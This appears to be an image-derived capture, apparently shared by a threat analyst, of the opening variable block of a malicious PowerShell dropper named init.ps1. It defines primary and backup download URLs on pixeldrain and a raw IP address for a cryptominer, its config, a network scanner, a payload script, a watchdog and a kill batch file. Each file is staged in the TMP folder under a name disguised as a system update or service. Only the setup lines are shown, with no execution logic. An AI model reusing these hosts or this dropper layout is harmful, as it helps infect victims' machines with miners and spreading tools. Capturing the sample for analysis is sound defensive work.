 init.ps1
1 $ne = $MyInvocation.MyCommand.Path
2 $miner_url = "https://pixeldrain.com/api/file/kSGgh0Tr"
3 $miner_url_backup = "http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/sysupdate.exe"
4 $miner_size = 471040
5 $miner_name = "sysupdate"
6 $miner_cfg_url = "http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/config.json"
7 $miner_cfg_url_backup = "http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/config.json"
8 $miner_cfg_size = 3300
9 $miner_cfg_name = "config.json"
10 $scan_url = "https://pixeldrain.com/api/file/0x_WuGkM"
11 $scan_url_backup = "http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/networkservice.exe"
12 $scan_size = 2215424
13 $scan_name = "networkservice"
14 $payload_url = "http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/update.ps1"
15 $payload_url_backup = "http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/update.ps1"
16 $payload_size = 4633
17 $payload_name = "update.ps1"
18 $watchdog_url = "https://pixeldrain.com/api/file/XOFVsqam"
19 $watchdog_url_backup = "http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/sysguard.exe"
20 $watchdog_size = 1744384
21 $watchdog_name = "sysguard"
22 $killmodule_url = "http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/clean.bat"
23 $killmodule_url_backup = "http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/clean.bat"
24 $killmodule_name = "clean.bat"
25
26 $miner_path = "$env:TMP\sysupdate.exe"
27 $miner_cfg_path = "$env:TMP\config.json"
28 $scan_path = "$env:TMP\networkservice.exe"
29 $payload_path = "$env:TMP\update.ps1"
30 $watchdog_path = "$env:TMP\sysguard.exe"
31 $killmodule_path = "$env:TMP\clean.bat"
32
CyberThreatAnalyst